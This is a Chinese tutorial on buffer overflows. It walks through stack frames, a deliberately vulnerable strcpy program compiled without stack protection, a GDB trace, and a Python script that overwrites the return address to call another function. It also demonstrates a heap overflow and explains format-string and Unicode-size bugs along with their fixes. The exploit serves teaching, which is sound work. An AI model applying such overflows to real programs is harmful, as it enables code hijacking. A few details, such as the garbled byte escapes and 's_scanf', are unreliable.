一、寄存器ESP、EBP、EIP
- CPU的ESP寄存器存放当前线程的栈顶指针,
- EBP寄存器中保存当前线程的栈底指针。
- CPU的EIP寄存器存放下一个CPU指令存放的内存地址,当CPU执行完当前的指令后,从EIP寄存器中读取下一条指令的内存地址,然后继续执行
二、函数调用模式
堆栈由逻辑堆栈帧组成。当调用函数时逻辑堆栈帧被压入栈中,当函数返回时逻辑堆栈帧被从栈中弹出。堆栈帧包括函数的参数,函数地局部变量,以及恢复前一个堆栈帧所需要的数据,其中包括在函数调用时指令指针(IP)的值。
当一个例程被调用时所必须做的第一件事是保存前一个 FP(这样当例程退出时就可以恢复)。然后它把SP复制到FP,创建新的FP,把SP向前移动为局部变量保留空间。这称为例程的序幕(prolog)工作。当例程退出时,堆栈必须被清除干净,这称为例程的收尾(epilog)工作。Intel的ENTER和LEAVE指令,Motorola的LINK和 UNLINK指令,都可以用于有效地序幕和收尾工作
三、函数示例原理
void function(int a, int b, int c)
{
char buffer1[5];
char buffer2[10];
}
void main()
{
function(1,2,3);
}使用gcc的-S选项编译, 可以产生汇编代码输出
即$ gcc -S -o example1.s example1.c
对function()的调用被汇编成如下代码:
pushl \$3
pushl \$2
pushl \$1
call function以从后往前的顺序将function的三个参数压入栈中, 然后调用function()
pushl %ebp
movl %esp,%ebp
subl $20,%esp将帧指针EBP压入栈中. 然后把当前的SP复制到EBP, 使其成为新的帧指针. 我们把这个被保存的FP叫做SFP. 接下来将SP的值减小, 为局部变量保留空间.
我们必须牢记:内存只能以字为单位寻址. 在这里一个字是4个字节, 32位. 因此5字节的缓冲区会占用8个字节(2个字)的内存空间, 而10个字节的缓冲区会占用12个字节(3个字)的内存空间. 这就是为什么SP要减掉20的原因。

从上图来看,假如我们输入的buffer1超长了,直接覆盖掉后面的sfp和ret,就可以修改该函数的返回地址了。
四、具体实例
函数foo是正常的函数,在main函数中被调用,执行了一段非常不安全的strcpy工作。利用不安全的strcpy,我们可 以传入一个超过缓冲区buf长度的字符串,执行拷贝后,缓冲区溢出,把ret返回地址修改成函数bar的地址,达到调用函数bar的目的。
#include <stdio.h>
#include <string.h>
void foo(const char* input)
{
char buf[10];
printf("My stack looks like:\n%p\n%p\n%p\n%p\n%p\n%p\n%p\n\n");
strcpy(buf, input);
printf("buf = %s\n", buf);
printf("Now the stack looks like:\n%p\n%p\n%p\n%p\n%p\n%p\n%p\n\n");
}
void bar(void)
{
printf("Augh! I've been hacked!\n");
}
int main(int argc, char* argv[])
{
printf("Address of foo = %p\n", foo);
printf("Address of bar = %p\n", bar);
if (argc != 2)
{
printf("Please supply a string as an argument!\n");
return -1;
}
foo(argv[1]);
printf("Exit!\n");
return 0;
}
若仍然采用GCC进行编译,一定关闭Buffer Overflow Protect开关
例如:gcc -g -fno-stack-protector test.c -o test
五、GDB调试
//(前面启动gdb,设置参数和断点的步骤省略……)
(gdb) r
Starting program: /media/Personal/MyProject/C/StackOver/test abc
Address of foo = 0x80483d4 //函数foo的地址
Address of bar = 0x8048419 //函数bar的地址
Breakpoint 1, main (argc=2, argv=0xbfe5ab24) at test.c:24
24 foo(argv[1]);
//在调用foo函数前,我们查看ebp值
(gdb) info registers ebp
ebp 0xbfe5aa88 0xbfe5aa88 //ebp值为0xbfe5aa88
(gdb) n
Breakpoint 2, foo (input=0xbfe5c652 "abc") at test.c:4
4 {
(gdb) n
6 printf("My stack looks like:\n%p\n%p\n%p\n%p\n%p\n%p\n%p\n\n");
//执行到foo后,我们再查看ebp值
(gdb) info registers ebp
ebp 0xbfe5aa68 0xbfe5aa68 //ebp值变成了0xbfe5aa68
//我们来查看一下地址0xbfe5aa68究竟是啥东东:
(gdb) x/ 0xbfe5aa68
0xbfe5aa68: 0xbfe5aa88 //原来地址0xbfe5aa68存放的居然是我们之前的ebp值,其实豁然开朗了,因为这是执行了push %ebp后将之前的ebp保存起来了,和前面说的居然是一样的!
(gdb) n
My stack looks like:
0xb7ee04e0
0x8048616
0xbfe5aa74
0xbfe5aa74
0xb7edfff4
0xbfe5aa88 //看,在代码中输入堆栈信息中也出现了熟悉的0xbfe5aa88,因此可以断定该处为保存的上一级的ebp值。对应上上面那个图中的sfp。
0x8048499 //假如0xbfe5aa88就是sfp的话,那0x8048499应该就是ret(返回地址)了,下面来验证一下
7 strcpy(buf, input);
//查看0x8048499里面是什么东东
(gdb) x/i 0x8048499
0x8048499 <main+108>: movl $0x8048653,(%esp) //这句代码是main函数中的代码,正是我们执行完foo函数后的下一个地址。不信,看看main的assemble:
(gdb) disassemble main
Dump of assembler code for function main:
0x0804842d <main+0>: lea 0x4(%esp),%ecx
0x08048431 <main+4>: and $0xfffffff0,%esp
0x08048434 <main+7>: pushl -0x4(%ecx)
0x08048437 <main+10>: push %ebp
//(中间省略……)
0x08048494 <main+103>: call 0x80483d4 <foo>
0x08048499 <main+108>: movl $0x8048653,(%esp) //就是这里了!哈
0x080484a0 <main+115>: call 0x8048340 <puts@plt>
因此,我们只要输入一个超长的字符串,覆盖掉0x08048499,变成bar的函数地址0x8048419,就达到了调用bar函数的目的。
六、Python脚本调试
为了将0x8048419这样的东西输入到应用程序,我们需要借助于Perl或Python脚本,如下面的Python脚本
import os
arg = 'ABCDEFGHIJKLMN' + '"x19"x84"x04"x08'
cmd = './test ' + arg
os.system(cmd)上面的08 04 84 19要两个两个反着写,大端序和小端序的问题,执行一下:
$python hack.py
Address of foo = 0x80483d4
Address of bar = 0x8048419 //bar的函数地址
My stack looks like:
0xb7fc24e0
0x8048616
0xbf832484
0xbf832484
0xb7fc1ff4
0xbf832498
0x8048499 //strcpy前函数返回地址0x8048499
buf = ABCDEFGHIJKLMN
Now the stack looks like:
0xbf83246e
0x8048616
0x42412484
0x46454443
0x4a494847
0x4e4d4c4b
0x8048419 //瞧,返回地址被修改为了我们想要的bar的函数地址0x8048419
Augh! I've been hacked! //哈哈!bar函数果然被执行了!七、堆溢出
堆是内存的一个区域,它被应用程序利用并在运行时被动态分配。堆内存与堆栈内存的不同在于它在函数之间更持久稳固。这意味着分配给一个函数的内存会持续保持分配直到完全被释放为止。这说明一个堆溢出可能发生了但却没被注意到,直到该内存段在后面被使用。 
示例程序:
/*heap1.c – 最简单的堆溢出*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
int main(int argc, char *argv[])
{
char *input = malloc(20);
char *output = malloc(20);
strcpy(output, "normal output");
strcpy(input, argv[1]);
printf("input at %p: %s\n", input, input);
printf("output at %p: %s\n", output, output);
printf("\n\n%s\n", output);
}执行结果检验:
[root@localhost]# ./heap1 hackshacksuselessdata
input at 0x8049728: hackshacksuselessdata
output at 0x8049740: normal output
normal output
[root@localhost]# ./heap1 hacks1hacks2hacks3hacks4hacks5hacks6hacks7hackshackshackshackshackshackshacks
input at 0x8049728: hacks1hacks2hacks3hacks4hacks5hacks6hacks7hackshackshackshackshackshackshacks
output at 0x8049740: hackshackshackshacks5hacks6hacks7
hackshacks5hackshacks6hackshacks7
[root@localhost]# ./heap1 "hackshacks1hackshacks2hackshacks3hackshacks4what have I done?"
input at 0x8049728: hackshacks1hackshacks2hackshacks3hackshacks4what have I done?
output at 0x8049740: what have I done? //我们看到,output变成了what have I done?
what have I done?
[root@localhost]#
八、格式化字符串错误
这类错误是指使用printf,sprintf,fprint等函数时,没有使用格式化字符串。
如把printf("%s", input)写成printf(input)
当input输入一些非法制造的字符时,内存将有可能被改写,执行一些非法指令
九、Unicode和ANSI缓冲区大小不匹配
我们经常碰到需要在Unicode和ANSI之间互相转换,绝大多数Unicode函数按照宽字符格式(双字节)大小,而不是按照字节大小来计算缓冲区大小,因此,转换的时候不注意的话就可能会造成溢出。比如最常受到攻击的函数是MultiByteToWideChar
示例程序:
BOOL GetName(char *szName)
{
WCHAR wszUserName[256];
// Convert ANSI name to Unicode.
MultiByteToWideChar(CP_ACP, 0,
szName,
-1,
wszUserName,
sizeof(wszUserName)); //问题出在这个参数上,sizeof(wszUserName)将会等于2*256=512个字节
}wszUserName是宽字符的,因此,sizeof(wszUserName)将会是256*2个字节,因此存在潜在的缓冲区溢出问题。
MultiByteToWideChar(CP_ACP, 0,
szName,
-1,
wszUserName,
sizeof(wszUserName) / sizeof(wszUserName[0]));这样才是正确的写法
十、发现问题
在Visual Studio中可以采用代码分析功能来得到缺陷代码的位置
源代码分析工具:
ApplicationDefense、SPLINT、ITS4和Flawfinder等
二进制分析工具:
各种fuzzing工具包和静态分析程序,例如Bugscan
十一、预防问题
在Visual Studio 2013以后的版本中,强制要求用安全的函数来代替不安全的函数,比如scanf要用s_scanf来取代(这个设计可以通过预编译命令来忽略,我猜测也可以在解决方案属性中选择“允许不安全的代码”来解决)
而编译器的/GS选项能够阻止堆栈的破坏,保证堆栈的完整性,但是不能完全防止缓冲区溢出问题